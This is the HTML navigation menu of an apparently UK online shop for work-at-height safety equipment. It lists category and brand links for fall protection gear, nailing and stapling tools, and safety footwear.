</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
